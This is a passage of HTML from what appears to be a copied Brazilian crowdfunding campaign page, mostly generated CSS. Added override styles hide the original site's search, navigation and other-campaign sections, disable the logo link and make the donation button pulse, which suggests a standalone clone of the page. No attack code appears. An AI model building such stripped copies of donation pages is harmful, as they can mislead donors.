    .jHrrCK:hover>* {
      color: #fff;
    }

    /*!sc*/
    .jHrrCK:hover>svg {
      fill: #fff;
    }

    /*!sc*/
    .jHrrCK:active {
      background-color: #282828;
    }

    /*!sc*/
    @media (max-width:767px) {
      .jHrrCK {
        padding: 12px 16px;
        font-size: 20px;
        line-height: 24px;
        width: 100%;
      }

      .jHrrCK svg {
        margin-left: 12px;
        fill: currentColor;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .jHrrCK {
        padding: 12px 16px;
        font-size: 20px;
        line-height: 24px;
        width: 100%;
      }

      .jHrrCK svg {
        margin-left: 12px;
        fill: currentColor;
      }
    }

    /*!sc*/
    data-styled.g23[id="sc-fPXMVe"] {
      content: "brsGow,fhXXgM,jHrrCK,"
    }

    /*!sc*/
    .jQYDLI {
      background-color: transparent;
      padding: 0;
      width: -webkit-fit-content;
      width: -moz-fit-content;
      width: fit-content;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    /*!sc*/
    @media (max-width:767px) {
      .jQYDLI.jQYDLI.jQYDLI svg {
        font-size: 18px;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .jQYDLI.jQYDLI.jQYDLI svg {
        font-size: 18px;
      }
    }

    /*!sc*/
    .jQYDLI.jQYDLI.jQYDLI path {
      fill: #8a8a8a;
    }

    /*!sc*/
    .jQYDLI.jQYDLI.jQYDLI path:hover {
      fill: #8a8a8a;
    }

    /*!sc*/
    data-styled.g45[id="sc-fhzFiK"] {
      content: "jQYDLI,"
    }

    /*!sc*/
    .cdBohW {
      background: linear-gradient(90deg, #f1f0f0 25%, #dfdfdf 50%, #f1f0f0 75%);
      width: 100%;
      height: 300px;
      -webkit-animation: skeleton-loading 1.5s infinite linear;
      animation: skeleton-loading 1.5s infinite linear;
      background-size: 200% 100%;
      border-radius: 8px;
    }

    /*!sc*/
    @-webkit-keyframes skeleton-loading {
      0% {
        background-position: 200% 0;
      }

      100% {
        background-position: -200% 0;
      }
    }

    /*!sc*/
    @keyframes skeleton-loading {
      0% {
        background-position: 200% 0;
      }

      100% {
        background-position: -200% 0;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .cdBohW {
        width: 100%;
        height: 300px;
      }
    }

    /*!sc*/
    data-styled.g55[id="sc-fBWQRz"] {
      content: "cdBohW,"
    }

    /*!sc*/
    .biEZBM {
      object-fit: scale-down;
      border-radius: 0;
    }

    /*!sc*/
    @media (max-width:767px) {
      .biEZBM {
        width: 86px;
        height: 30px;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .biEZBM {
        width: 115px;
        height: 40px;
      }
    }

    /*!sc*/
    data-styled.g56[id="sc-hknOHE"] {
      content: "biEZBM,"
    }

    /*!sc*/
    .vkNLT>*:nth-child(even) {
      margin: 0 8px;
      width: 2px;
      height: 20px;
      border-left: 1px solid #fff;
    }

    /*!sc*/
    .vkNLT>*:nth-child(odd) {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      cursor: pointer;
    }

    /*!sc*/
    .vkNLT svg {
      width: 16px;
      height: 16px;
    }

    /*!sc*/
    .vkNLT a:nth-of-type(5) svg path {
      stroke: #fff;
    }

    /*!sc*/
    data-styled.g113[id="sc-d516b702-0"] {
      content: "vkNLT,"
    }

    /*!sc*/
    .decGoY>*:not(:last-child) {
      padding-bottom: 8px;
    }

    /*!sc*/
    data-styled.g114[id="sc-d516b702-1"] {
      content: "decGoY,"
    }

    /*!sc*/
    .fUvmgE {
      margin-top: auto;
    }

    /*!sc*/
    data-styled.g115[id="sc-d516b702-2"] {
      content: "fUvmgE,"
    }

    /*!sc*/
    .gALYqN {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
    }

    /*!sc*/
    @media (min-width:768px) {
      .gALYqN {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: baseline;
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline;
      }
    }

    /*!sc*/
    data-styled.g116[id="sc-d516b702-3"] {
      content: "gALYqN,"
    }

    /*!sc*/
    @media (min-width:992px) {
      .byVcz {
        display: none;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .hrWLqC {
        display: none;
      }
    }

    /*!sc*/
    data-styled.g117[id="sc-a2bdfa7f-0"] {
      content: "byVcz,hrWLqC,"
    }

    /*!sc*/
    .bkMRVd {
      stroke: #fff;
      fill: #000;
      width: 25px !important;
      height: 25px !important;
    }

    /*!sc*/
    data-styled.g142[id="sc-6a91f545-21"] {
      content: "bkMRVd,"
    }

    /*!sc*/
    .jJEfvk.jJEfvk.jJEfvk path {
      fill: #5a5a5a;
    }

    /*!sc*/
    data-styled.g165[id="sc-3c69401f-3"] {
      content: "jJEfvk,"
    }

    /*!sc*/
    .cUWHME svg {
      fill: #12D67A;
      width: 32px;
      height: 32px;
    }

    /*!sc*/
    data-styled.g180[id="sc-2d580994-0"] {
      content: "cUWHME,"
    }

    /*!sc*/
    .glCJBZ {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      min-height: 80px;
      border-bottom: 2px solid #f1f0f0;
    }

    /*!sc*/
    data-styled.g181[id="sc-2d580994-1"] {
      content: "glCJBZ,"
    }

    /*!sc*/
    .jRkFJq {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      min-height: 90px;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      border-bottom: 2px solid #f1f0f0;
      background-color: #fff;
    }

    /*!sc*/
    data-styled.g182[id="sc-2d580994-2"] {
      content: "jRkFJq,"
    }

    /*!sc*/
    .gzCYKe {
      width: 100%;
      min-height: 90px;
    }

    /*!sc*/
    data-styled.g183[id="sc-2d580994-3"] {
      content: "gzCYKe,"
    }

    /*!sc*/
    .fYbMYd {
      width: 100%;
    }

    /*!sc*/
    data-styled.g184[id="sc-2d580994-4"] {
      content: "fYbMYd,"
    }

    /*!sc*/
    .hvNpyd {
      min-height: 80px;
      width: 100%;
    }

    /*!sc*/
    data-styled.g185[id="sc-2d580994-5"] {
      content: "hvNpyd,"
    }

    /*!sc*/
    .hURrSw {
      height: 90px;
      width: 100%;
    }

    /*!sc*/
    data-styled.g186[id="sc-2d580994-6"] {
      content: "hURrSw,"
    }

    /*!sc*/
    .cSJGix {
      position: relative;
    }

    /*!sc*/
    data-styled.g187[id="sc-2d580994-7"] {
      content: "cSJGix,"
    }

    /*!sc*/
    .gDCZeb {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      position: relative;
    }

    /*!sc*/
    .gDCZeb::before {
      content: '';
      position: absolute;
      top: -10px;
      left: 0px;
      right: 0px;
      bottom: -10px;
      pointer-events: auto;
    }

    /*!sc*/
    .gDCZeb:hover * {
      color: #5a5a5a;
      fill: #5a5a5a;
    }

    /*!sc*/
    data-styled.g192[id="sc-2d580994-12"] {
      content: "gDCZeb,"
    }

    /*!sc*/
    .ejQMUE {
      pointer-events: none;
    }

    /*!sc*/
    .ejQMUE svg {
      fill: #282828;
      width: 24px;
      height: 24px;
    }

    /*!sc*/
    data-styled.g193[id="sc-2d580994-13"] {
      content: "ejQMUE,"
    }

    /*!sc*/
    .gjCcBi path {
      fill: #282828;
    }

    /*!sc*/
    data-styled.g195[id="sc-2d580994-15"] {
      content: "gjCcBi,"
    }

    /*!sc*/
    .fVAJYS {
      padding-left: 4px;
      height: 24px;
      width: 24px;
    }

    /*!sc*/
    .fVAJYS path {
      fill: #12D67A;
    }

    /*!sc*/
    data-styled.g196[id="sc-2d580994-16"] {
      content: "fVAJYS,"
    }

    /*!sc*/
    .ipVQzY:hover.sc-2d580994-19:hover.sc-2d580994-19:hover div {
      color: #009d4e;
    }

    /*!sc*/
    .ipVQzY:hover.sc-2d580994-19:hover.sc-2d580994-19:hover svg>path {
      fill: #009d4e;
    }

    /*!sc*/
    data-styled.g199[id="sc-2d580994-19"] {
      content: "ipVQzY,"
    }

    /*!sc*/
    html {
      line-height: 1.15;
      -webkit-text-size-adjust: 100%;
    }

    /*!sc*/
    body {
      margin: 0;
    }

    /*!sc*/
    main {
      display: block;
    }

    /*!sc*/
    h1 {
      font-size: 2em;
      margin: 0.67em 0;
    }

    /*!sc*/
    hr {
      box-sizing: content-box;
      height: 0;
      overflow: visible;
    }

    /*!sc*/
    pre {
      font-family: monospace, monospace;
      font-size: 1em;
    }

    /*!sc*/
    a {
      background-color: transparent;
    }

    /*!sc*/
    abbr[title] {
      border-bottom: none;
      -webkit-text-decoration: underline;
      text-decoration: underline;
      -webkit-text-decoration: underline dotted;
      text-decoration: underline dotted;
    }

    /*!sc*/
    b,
    strong {
      font-weight: bolder;
    }

    /*!sc*/
    code,
    kbd,
    samp {
      font-family: monospace, monospace;
      font-size: 1em;
    }

    /*!sc*/
    small {
      font-size: 80%;
    }

    /*!sc*/
    sub,
    sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline;
    }

    /*!sc*/
    sub {
      bottom: -0.25em;
    }

    /*!sc*/
    sup {
      top: -0.5em;
    }

    /*!sc*/
    img {
      border-style: none;
    }

    /*!sc*/
    button,
    input,
    optgroup,
    select,
    textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: 1.15;
      margin: 0;
    }

    /*!sc*/
    button,
    input {
      overflow: visible;
    }

    /*!sc*/
    button,
    select {
      text-transform: none;
    }

    /*!sc*/
    button,
    [type="button"],
    [type="reset"],
    [type="submit"] {
      -webkit-appearance: button;
    }

    /*!sc*/
    button::-moz-focus-inner,
    [type="button"]::-moz-focus-inner,
    [type="reset"]::-moz-focus-inner,
    [type="submit"]::-moz-focus-inner {
      border-style: none;
      padding: 0;
    }

    /*!sc*/
    button:-moz-focusring,
    [type="button"]:-moz-focusring,
    [type="reset"]:-moz-focusring,
    [type="submit"]:-moz-focusring {
      outline: 1px dotted ButtonText;
    }

    /*!sc*/
    fieldset {
      padding: 0.35em 0.75em 0.625em;
    }

    /*!sc*/
    legend {
      box-sizing: border-box;
      color: inherit;
      display: table;
      max-width: 100%;
      padding: 0;
      white-space: normal;
    }

    /*!sc*/
    progress {
      vertical-align: baseline;
    }

    /*!sc*/
    textarea {
      overflow: auto;
    }

    /*!sc*/
    [type="checkbox"],
    [type="radio"] {
      box-sizing: border-box;
      padding: 0;
    }

    /*!sc*/
    [type="number"]::-webkit-inner-spin-button,
    [type="number"]::-webkit-outer-spin-button {
      height: auto;
    }

    /*!sc*/
    [type="search"] {
      -webkit-appearance: textfield;
      outline-offset: -2px;
    }

    /*!sc*/
    [type="search"]::-webkit-search-decoration {
      -webkit-appearance: none;
    }

    /*!sc*/
    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit;
    }

    /*!sc*/
    details {
      display: block;
    }

    /*!sc*/
    summary {
      display: list-item;
    }

    /*!sc*/
    template {
      display: none;
    }

    /*!sc*/
    [hidden] {
      display: none;
    }

    /*!sc*/
    html {
      display: block;
    }

    /*!sc*/
    body {
      margin: 0;
      background-color: #f9f9f9;
    }

    /*!sc*/
    body>div:first-child {
      min-height: 100vh;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    a {
      -webkit-text-decoration: none;
      text-decoration: none;
      color: #8a8a8a;
    }

    /*!sc*/
    * {
      color: #282828;
      font-size: 16px;
      box-sizing: border-box;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    /*!sc*/
    .ck-balloon-panel_position_border-side_right {
      display: none !important;
    }

    /*!sc*/
    data-styled.g208[id="sc-global-dMWIVI1"] {
      content: "sc-global-dMWIVI1,"
    }

    /*!sc*/
    .bxtwIv {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      height: 90px;
      background: #fff;
      z-index: 200;
      -webkit-transition: top 1s ease;
      transition: top 1s ease;
    }

    /*!sc*/
    data-styled.g210[id="sc-7a509a5-1"] {
      content: "bxtwIv,"
    }

    /*!sc*/
    .gpqpVF {
      padding-top: 90px;
    }

    /*!sc*/
    @media (max-width:991px) {
      .gpqpVF {
        padding-top: 90px;
      }
    }

    /*!sc*/
    data-styled.g211[id="sc-7a509a5-2"] {
      content: "gpqpVF,"
    }

    /*!sc*/
    .jFfpvZ {
      width: 100%;
      overflow: hidden;
      height: 4px;
    }

    /*!sc*/
    data-styled.g249[id="sc-52357e3b-0"] {
      content: "jFfpvZ,"
    }

    /*!sc*/
    .ibNzpR {
      overflow: hidden;
      background: #12D67A;
      height: 100%;
      border-radius: 16px;
      width: 25.11543%;
    }

    /*!sc*/
    data-styled.g250[id="sc-52357e3b-1"] {
      content: "ibNzpR,"
    }

    /*!sc*/
    .heRobj {
      cursor: pointer;
      box-shadow: 1px 1px 3px #282828;
      height: 40px;
      width: 40px;
      bottom: 0;
      display: block;
      border: unset;
      padding: 0;
      border-radius: 50%;
      position: relative;
      -webkit-transition-duration: 0.4s;
      transition-duration: 0.4s;
      opacity: 1;
    }

    /*!sc*/
    .heRobj:active:after {
      box-shadow: 0 0 0 0 #fff;
      opacity: 1;
      -webkit-transition: 0s;
      transition: 0s;
    }

    /*!sc*/
    .heRobj:after {
      content: "";
      display: block;
      position: absolute;
      border-radius: 50%;
      top: 0;
      left: 0;
      bottom: 0;
      width: 40px;
      height: 40px;
      opacity: 0;
      -webkit-transition: all 0.5s;
      transition: all 0.5s;
      -webkit-transition-duration: 0.4s;
      transition-duration: 0.4s;
      box-shadow: 0 0 10px 40px #fff;
    }

    /*!sc*/
    .heRobj:active {
      bottom: 10px;
      -webkit-transition-duration: 0.2s;
      transition-duration: 0.2s;
    }

    /*!sc*/
    data-styled.g258[id="sc-dc56edc8-0"] {
      content: "heRobj,"
    }

    /*!sc*/
    .gdoSnV {
      overflow: hidden;
      position: relative;
      border-radius: 0;
    }

    /*!sc*/
    .gdoSnV img {
      -webkit-filter: none;
      filter: none;
      -webkit-transform: none;
      -ms-transform: none;
      transform: none;
    }

    /*!sc*/
    data-styled.g290[id="sc-f02dafb3-1"] {
      content: "gdoSnV,"
    }

    /*!sc*/
    .gmmLkA {
      width: 100%;
      max-width: 400px;
    }

    /*!sc*/
    data-styled.g356[id="sc-7a89627d-0"] {
      content: "gmmLkA,"
    }

    /*!sc*/
    .kvgpSn {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: 100%;
      overflow-y: hidden;
      overflow-x: scroll;
      -webkit-scrollbar-color: transparent transparent;
      -moz-scrollbar-color: transparent transparent;
      -ms-scrollbar-color: transparent transparent;
      scrollbar-color: transparent transparent;
    }

    /*!sc*/
    .kvgpSn>div {
      margin: 0 8px;
      width: auto;
    }

    /*!sc*/
    .kvgpSn>div:first-child {
      margin: 0 8px 0 0;
    }

    /*!sc*/
    .kvgpSn>div:last-child {
      margin: 0 0 0 8px;
    }

    /*!sc*/
    @media (max-width:767px) {
      .kvgpSn {
        padding-bottom: 16px;
      }
    }

    /*!sc*/
    data-styled.g409[id="sc-b725d2f2-0"] {
      content: "kvgpSn,"
    }

    /*!sc*/
    .hpTUvZ {
      border-bottom: 2px solid #12D67A;
      padding: 8px;
      text-align: center;
      cursor: pointer;
    }

    /*!sc*/
    .fccSwh {
      border-bottom: 2px solid #dfdfdf;
      padding: 8px;
      text-align: center;
      cursor: pointer;
    }

    /*!sc*/
    data-styled.g410[id="sc-d46ef183-0"] {
      content: "hpTUvZ,fccSwh,"
    }

    /*!sc*/
    @media (max-width:767px) {
      .bCJFkt {
        margin-top: 12px;
        border-radius: 8px 8px 0 0;
      }
    }

    /*!sc*/
    data-styled.g422[id="sc-3762d086-0"] {
      content: "bCJFkt,"
    }

    /*!sc*/
    .cPWuP {
      position: -webkit-sticky;
      position: sticky;
      top: 15px;
    }

    /*!sc*/
    @media (max-width:767px) {
      .cPWuP {
        border-radius: 0 0 8px 8px;
      }
    }

    /*!sc*/
    data-styled.g423[id="sc-3762d086-1"] {
      content: "cPWuP,"
    }

    /*!sc*/
    .kXimit {
      position: relative;
      padding-bottom: 72%;
      margin: 0;
    }

    /*!sc*/
    @media (max-width:767px) {
      .kXimit {
        padding-bottom: 65%;
      }
    }

    /*!sc*/
    data-styled.g424[id="sc-3762d086-2"] {
      content: "kXimit,"
    }

    /*!sc*/
    .cHoFmu {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border-radius: 8px;
    }

    /*!sc*/
    data-styled.g425[id="sc-3762d086-3"] {
      content: "cHoFmu,"
    }

    /*!sc*/
    @media (min-width:768px) {
      .csbZFG {
        padding-top: 20px;
      }
    }

    /*!sc*/
    data-styled.g427[id="sc-3762d086-5"] {
      content: "csbZFG,"
    }

    /*!sc*/
    .dWwYUA button {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      background-color: #dfdfdf;
      border: 0;
      padding: 0;
      cursor: pointer;
    }

    /*!sc*/
    data-styled.g430[id="sc-3762d086-8"] {
      content: "dWwYUA,"
    }

    /*!sc*/
    .bKgyRq {
      position: absolute;
      top: 12px;
      right: 12px;
    }

    /*!sc*/
    data-styled.g432[id="sc-3762d086-10"] {
      content: "bKgyRq,"
    }

    /*!sc*/
    .hOqFNG {
      -webkit-scroll-margin-top: 112px;
      -moz-scroll-margin-top: 112px;
      -ms-scroll-margin-top: 112px;
      scroll-margin-top: 112px;
      -webkit-scroll-margin-bottom: 40px;
      -moz-scroll-margin-bottom: 40px;
      -ms-scroll-margin-bottom: 40px;
      scroll-margin-bottom: 40px;
    }

    /*!sc*/
    @media (max-width:767px) {
      .hOqFNG {
        -webkit-scroll-margin-top: 80px;
        -moz-scroll-margin-top: 80px;
        -ms-scroll-margin-top: 80px;
        scroll-margin-top: 80px;
      }
    }

    /*!sc*/
    data-styled.g439[id="sc-3762d086-17"] {
      content: "hOqFNG,"
    }

    /*!sc*/
    .dlKrXY {
      min-height: 45px;
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }

    /*!sc*/
    data-styled.g523[id="sc-c9fdcb0d-0"] {
      content: "dlKrXY,"
    }

    /*!sc*/
    .fdWmOt {
      min-height: 100%;
      width: 100%;
      border-radius: 0 5px 5px 0;
      padding-right: 5px;
      border-radius: 0;
      padding: 0;
    }

    /*!sc*/
    .fdWmOt.fdWmOt {
      background-color: #e3e3e3;
    }

    /*!sc*/
    data-styled.g525[id="sc-c9fdcb0d-2"] {
      content: "fdWmOt,"
    }

    /*!sc*/
    .dTFoPZ {
      width: -webkit-fit-content;
      width: -moz-fit-content;
      width: fit-content;
    }

    /*!sc*/
    @media (max-width:767px) {
      .dTFoPZ {
        width: 100%;
      }
    }

    /*!sc*/
    data-styled.g526[id="sc-bf13f7ff-0"] {
      content: "dTFoPZ,"
    }

    /*!sc*/
    .jYVJMC {
      border: 3px solid #F1F0F0;
      margin-right: 5px;
      width: 45px;
      height: 45px;
      -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
      align-self: flex-start;
    }

    /*!sc*/
    data-styled.g527[id="sc-fd8687cd-0"] {
      content: "jYVJMC,"
    }

    /*!sc*/
    .SSRLq {
      -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
      align-self: flex-start;
    }

    /*!sc*/
    data-styled.g531[id="sc-fd8687cd-4"] {
      content: "SSRLq,"
    }

    /*!sc*/
    .cNEqTm {
      overflow: auto;
    }

    /*!sc*/
    data-styled.g532[id="sc-fd8687cd-5"] {
      content: "cNEqTm,"
    }

    /*!sc*/
    .iSEAiO {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      padding: 15px 0;
      width: 100%;
      -webkit-column-gap: 4px;
      column-gap: 4px;
    }

    /*!sc*/
    @media (max-width:767px) {
      .iSEAiO {
        display: inline-block;
      }
    }

    /*!sc*/
    data-styled.g533[id="sc-f294cd4b-0"] {
      content: "iSEAiO,"
    }

    /*!sc*/
    .tFbcg {
      word-break: break-word;
    }

    /*!sc*/
    .tFbcg p,
    .tFbcg span,
    .tFbcg li,
    .tFbcg a,
    .tFbcg p i {
      font-size: 14px !important;
      font-weight: normal;
    }

    /*!sc*/
    .tFbcg p strong {
      font-size: 14px !important;
    }

    /*!sc*/
    .tFbcg a,
    .tFbcg a i {
      font-size: 14px !important;
      font-weight: normal;
      color: #1492E6 !important;
      -webkit-text-decoration: underline !important;
      text-decoration: underline !important;
    }

    /*!sc*/
    .tFbcg a strong {
      font-size: 14px !important;
      color: #1492E6 !important;
      -webkit-text-decoration: underline !important;
      text-decoration: underline !important;
    }

    /*!sc*/
    .tFbcg h1,
    .tFbcg h1 i {
      font-size: 24px;
      font-family: montserrat;
    }

    /*!sc*/
    .tFbcg h2,
    .tFbcg h2 i {
      font-size: 20px;
      font-family: montserrat;
    }

    /*!sc*/
    .tFbcg h3,
    .tFbcg h3 i {
      font-size: 16px;
      font-family: montserrat;
    }

    /*!sc*/
    data-styled.g534[id="sc-f294cd4b-1"] {
      content: "tFbcg,"
    }

    /*!sc*/
    .jWiEuC {
      min-height: 300px;
    }

    /*!sc*/
    .jWiEuC pre {
      white-space: pre-wrap;
    }

    /*!sc*/
    .jWiEuC p {
      line-height: 1.5em;
    }

    /*!sc*/
    .jWiEuC>img {
      height: auto !important;
      max-width: 100%;
    }

    /*!sc*/
    .jWiEuC figure {
      margin: unset;
    }

    /*!sc*/
    .jWiEuC figure>img {
      height: auto !important;
      max-width: 100%;
    }

    /*!sc*/
    .jWiEuC iframe {
      width: 100%;
    }

    /*!sc*/
    data-styled.g551[id="sc-77c3c68b-0"] {
      content: "jWiEuC,"
    }

    /*!sc*/
    @media (max-width:991px) {
      .iGcqXy {
        display: none;
      }
    }

    /*!sc*/
    data-styled.g554[id="sc-a407dab4-0"] {
      content: "iGcqXy,"
    }

    /*!sc*/
    @media (max-width:991px) {
      .bKzwpK {
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      }
    }

    /*!sc*/
    data-styled.g555[id="sc-a407dab4-1"] {
      content: "bKzwpK,"
    }

    /*!sc*/
  </style>






  <style id="master-overrides">
    /* ── HEADER: responsive — mobile shows burger, desktop shows nav ── */
    /* Do NOT override byVcz/hrWLqC display — let original responsive CSS handle it */
    /* Compact styles apply to both headers */
    .sc-2d580994-1.glCJBZ {
      min-height: 60px !important;
      padding: 4px 0 !important;
    }

    .sc-2d580994-2.jRkFJq {
      min-height: 60px !important;
      padding: 4px 0 !important;
    }

    .sc-2d580994-3.gzCYKe {
      display: flex !important;
      justify-content: space-between !important;
      align-items: center !important;
      width: 100% !important;
      min-height: 60px !important;
      gap: 16px !important;
    }

    .sc-2d580994-5.hvNpyd {
      min-height: 60px !important;
    }

    .sc-2d580994-4.fYbMYd {
      display: flex !important;
      gap: 24px !important;
      align-items: center !important;
    }

    .sc-2d580994-4.clfNQd {
      display: flex !important;
      gap: 24px !important;
      align-items: center !important;
    }

    .sc-2d580994-3.gzCYKe>a>svg {
      width: 110px !important;
      height: auto !important;
    }

    .sc-2d580994-5.hvNpyd>a>svg {
      width: 110px !important;
      height: auto !important;
    }

    .sc-2d580994-7 .sc-fqkvVR.iDPPOo {
      font-size: 13px !important;
    }

    /* Hide "Faz uma vaquinha!" green button from desktop nav header */
    .sc-dhKdcB.hCpJZL .sc-fPXMVe.brsGow:not([id*="burger"]) {
      display: none !important;
    }

    /* Mobile: hide "Minha conta" in desktop header (it gets shown via byVcz hamburger menu) */
    @media (max-width: 991px) {
      .sc-dhKdcB.fjcdnr {
        display: none !important;
      }

      .sc-dhKdcB.jWZhQX {
        display: none !important;
      }
    }

    /* ── SIDEBAR STATS: hide in sidebar, we'll inline it ── */
    .sc-eqUAAy.eTWelm {
      display: none !important;
    }

    /* ── FOOTER ── */
    .sc-dhKdcB.AgBj.sc-d516b702-0.vkNLT {
      display: none !important;
    }

    .sc-dhKdcB.dQSpxI {
      display: flex !important;
    }

    footer .sc-dhKdcB.VjoXe {
      padding: 16px 0 !important;
    }

    #footerContainer {
      width: calc(100% + 30px) !important;
      margin-left: -15px !important;
      margin-right: -15px !important;
    }

    /* ── Mobile burger button style ── */
    .sc-2d580994-5.hvNpyd {
      position: relative;
      display: flex !important;
      align-items: center !important;
      justify-content: space-between !important;
    }

    .bm-burger-button {
      position: relative !important;
      width: 36px !important;
      height: 36px !important;
      right: unset !important;
      top: unset !important;
    }
  </style>
  <style id="custom-overrides">
    /* Hide search buttons in header */
    .sc-2d580994-6.hURrSw,
    a[href="/buscar-vaquinha"],
    a[href*="buscar-vaquinha"] {
      display: none !important;
    }

    /* Hide bottom Pix banner ("Você também pode contribuir via Pix") */
    .sc-c9fdcb0d-0.dlKrXY {
      display: none !important;
    }

    /* Hide "Outras histórias" section */
    .sc-dhKdcB.ikZtbn {
      display: none !important;
    }
  </style>
  <style id="visual-polish">
    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(14px); }
      to { opacity: 1; transform: translateY(0); }
    }
    .fade-in-up {
      animation: fadeInUp 0.6s ease-out both;
    }
    .fade-in-up-delay1 { animation: fadeInUp 0.6s ease-out 0.08s both; }
    .fade-in-up-delay2 { animation: fadeInUp 0.6s ease-out 0.16s both; }
    .fade-in-up-delay3 { animation: fadeInUp 0.6s ease-out 0.24s both; }

    @keyframes ctaPulse {
      0%, 100% { box-shadow: 0 4px 14px rgba(18, 214, 122, 0.35); }
      50% { box-shadow: 0 6px 22px rgba(18, 214, 122, 0.55); }
    }
    #main-cta-btn button {
      animation: ctaPulse 2.4s ease-in-out infinite;
      transition: transform 0.15s ease;
    }
    #main-cta-btn button:active {
      transform: scale(0.97);
    }

    .story-block-icon {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: #eafbe7;
      margin-right: 8px;
      flex-shrink: 0;
      vertical-align: middle;
    }
    .story-block-title {
      display: flex;
      align-items: center;
    }

    .hero-photo-frame {
      box-shadow: 0 8px 28px rgba(0,0,0,0.16);
      transition: box-shadow 0.3s ease;
    }

    #inline-stats {
      background: #fbfdfc;
      border: 1px solid #eef2f0;
      border-radius: 14px;
      padding: 16px;
      box-shadow: 0 2px 10px rgba(0,0,0,0.04);
    }

    a, button {
      transition: opacity 0.15s ease, transform 0.15s ease, box-shadow 0.15s ease;
    }
    button:active {
      transform: scale(0.98);
    }
  </style>
</head>

<body>
  <div id="__next">
    <div class="sc-7a509a5-1 bxtwIv">
      <header id="headerContainer">
        <div class="sc-a2bdfa7f-0 byVcz">
          <div class="sc-dhKdcB cPteSW sc-2d580994-1 glCJBZ">
            <div class="sc-aXZVg gduZIE">
              <div class="sc-dhKdcB AgBj sc-2d580994-5 hvNpyd">
                <a href="javascript:void(0)">
                  <svg xmlns="http://www.w3.org/2000/svg" width="125" height="32" fill="none" viewBox="0 0 151 40">
                    <path fill="#12D67A" fill-rule="evenodd"
                      d="M6.253 0h30.494a6.27 6.27 0 0 1 4.417 1.839A6.28 6.28 0 0 1 43 6.26V28.96q.001.148-.005.29V40l-8.12-4.775H6.253a6.27 6.27 0 0 1-4.416-1.84A6.28 6.28 0 0 1 0 28.964V6.263a6.28 6.28 0 0 1 1.837-4.421A6.27 6.27 0 0 1 6.253.002zm15.484 21.578q-.348 0-.692.046L15.3 11.647a3.97 3.97 0 0 0-2.732-5.986 3.956 3.956 0 0 0-4.246 2.262 3.97 3.97 0 0 0 1.065 4.697c.668.557 1.5.879 2.368.916l5.85 10.146a5.116 5.116 0 0 0 4.113 8.111 5.1 5.1 0 0 0 4.555-2.756 5.12 5.12 0 0 0-.368-5.317l5.87-10.178a3.96 3.96 0 0 0 3.692-3.085 3.97 3.97 0 0 0-2.003-4.376 3.955 3.955 0 0 0-4.744.784 3.97 3.97 0 0 0-.49 4.79l-5.754 9.976a5 5 0 0 0-.736-.058z"
                      clip-rule="evenodd">
                    </path>
                    <path fill="#12D67A"
